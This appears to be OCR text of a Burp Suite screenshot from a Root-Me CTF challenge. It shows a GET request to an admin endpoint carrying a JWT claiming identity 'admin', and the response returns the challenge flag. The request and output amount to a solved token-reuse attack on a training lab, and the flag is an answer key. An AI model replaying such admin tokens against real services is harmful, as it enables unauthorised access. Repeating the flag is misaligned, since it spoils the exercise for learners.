 Request
Pretty Raw Hex JSON Web Token \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NjA3MzI1MDUsIm5
iZiI6MTY2MDczMjUwNSwianRpIjoiODc1MWI3NDktMzkzYy00YzBkLTg1ZmEtMDM
wNTYzMDYxODA0IiwiZXhwIjoxNjYwNzMyNjg1LCJpZGVudGl0eSI6ImFkbWluIiw
iZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.sRT1e4YZyx/OUHZptvzeEjx
NpAS-tw-OG0DNkmEoX3Y
3 Host: challenge01.root-me.org
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Aug 2022 10:35:22 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":
"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9